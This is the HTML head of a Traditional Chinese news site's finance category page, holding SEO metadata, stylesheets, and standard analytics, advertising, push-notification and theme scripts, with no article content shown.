

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanmedia.ca/?cat=11&filter_by=featured
body_size: 25476
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head>
    <title>〈財經〉彙整頁面 - 楓傳媒 FANMEDIA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fanmedia.ca/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"><link rel="apple-touch-icon" sizes="76x76" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://fanmedia.ca/wp-content/uploads/2017/11/120x120-logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://fanmedia.ca/wp-content/uploads/2017/11/152x152-logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://fanmedia.ca/wp-content/uploads/2017/11/114x114-logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://fanmedia.ca/?cat=11" />
	<link rel="next" href="https://fanmedia.ca/?cat=11&page=2" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="〈財經〉彙整頁面" />
	<meta property="og:url" content="https://fanmedia.ca/?cat=11" />
	<meta property="og:site_name" content="楓傳媒 FANMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fanmedia.ca/?cat=11","url":"https://fanmedia.ca/?cat=11","name":"〈財經〉彙整頁面 - 楓傳媒 FANMEDIA","isPartOf":{"@id":"https://fanmedia.ca/#website"},"primaryImageOfPage":{"@id":"https://fanmedia.ca/?cat=11#primaryimage"},"image":{"@id":"https://fanmedia.ca/?cat=11#primaryimage"},"thumbnailUrl":"https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png","breadcrumb":{"@id":"https://fanmedia.ca/?cat=11#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://fanmedia.ca/?cat=11#primaryimage","url":"https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png","contentUrl":"https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png","width":300,"height":300,"caption":"flickr.com"},{"@type":"BreadcrumbList","@id":"https://fanmedia.ca/?cat=11#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://fanmedia.ca/"},{"@type":"ListItem","position":2,"name":"財經"}]},{"@type":"WebSite","@id":"https://fanmedia.ca/#website","url":"https://fanmedia.ca/","name":"楓傳媒 FANMEDIA","description":"楓媒傳溫情","publisher":{"@id":"https://fanmedia.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fanmedia.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://fanmedia.ca/#organization","name":"楓傳媒 FANMEDIA","url":"https://fanmedia.ca/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://fanmedia.ca/#/schema/logo/image/","url":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","contentUrl":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","width":144,"height":144,"caption":"楓傳媒 FANMEDIA"},"image":{"@id":"https://fanmedia.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fanmedia.ca"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 資訊提供" href="https://fanmedia.ca/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 留言的資訊提供" href="https://fanmedia.ca/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 分類〈財經〉的資訊提供" href="https://fanmedia.ca/?feed=rss2&#038;cat=11" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://fanmedia.ca/wp-content/plugins/td-newsletter/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fanmedia.ca/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://fanmedia.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PL3RRRDH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fanmedia.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL3RRRDH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://fanmedia.ca/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://fanmedia.ca/index.php?rest_route=/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fanmedia.ca/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132"
     crossorigin="anonymous"></script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fanmedia.ca\/index.php?rest_route=\/","permalinkStructure":""};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://fanmedia.ca");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3259e70e-cb87-4df9-9814-a71f4180d08c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "楓傳媒 FANMEDIA";
oneSignal_options['welcomeNotification']['message'] = "謝謝您的訂閱！";
oneSignal_options['subdomainName'] = "fanmedia.os.tc";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.28671d66-3da8-4a50-bcc4-1b29e015670b";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = '訂閱';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = '取消訂閱';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '50px';
oneSignal_options['notifyButton']['offset']['left'] = '50px';
oneSignal_options['notifyButton']['offset']['right'] = '50px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fanmedia.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/fanmedia.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="700697c497";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108521425-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108521425-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fanmedia.ca/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fanmedia.ca/?cat=11",
                    "name": "財經"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" sizes="192x192" />
